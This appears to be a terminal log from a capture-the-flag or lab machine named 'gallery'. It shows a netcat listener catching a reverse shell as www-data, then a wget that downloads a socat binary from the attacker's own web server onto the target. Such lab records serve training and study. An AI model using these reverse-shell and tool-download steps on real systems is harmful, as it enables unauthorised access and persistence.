 ┌──(kostas㉿kali)-[~/Downloads]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.9.9.47] from (UNKNOWN) [10.10.47.6] 38878
Linux gallery 4.15.0-167-generic #175-Ubuntu SMP Wed Jan 5 01:56:07 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 10:02:23 up 23 min,  0 users,  load average: 0.02, 0.09, 0.23
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /var/www/html
$ wget http://10.9.9.47:8080/socat
--2022-02-13 10:06:50--  http://10.9.9.47:8080/socat
Connecting to 10.9.9.47:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K) [application/octet-stream]
Saving to: 'socat'
     0K .......... .......... .......... .......... .......... 13%  399K 1s
    50K .......... .......... .......... .......... .......... 27% 1015K 0s
   100K .......... .......... .......... .......... .......... 40%  903K 0s
   150K .......... .......... .......... .......... .......... 54%  320K 0s
   200K .......... .......... .......... .......... .......... 68%  658K 0s
   250K .......... .......... .......... .......... .......... 81%  923K 0s
   300K .......... .......... .......... .......... .......... 95% 1.78M 0s
   350K .......... ......                                     100% 3.41M=0.5s
2022-02-13 10:06:51 (668 KB/s) - 'socat' saved [375176/375176]
$